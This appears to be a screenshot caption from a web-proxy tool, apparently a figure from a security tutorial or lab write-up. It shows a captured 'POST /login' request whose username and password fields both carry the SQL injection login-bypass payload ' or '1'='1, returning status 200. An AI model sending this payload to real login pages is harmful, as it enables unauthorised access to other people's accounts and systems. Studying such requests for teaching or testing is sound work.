 2 POST /login ✓ 200 211 JSON
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Content-Length: 69
Content-Type: application/x-www-form-urlencoded
username=%27%2Bor%2B%271%27%3D%271&password=%27%2Bor%2B%271%27%3D%271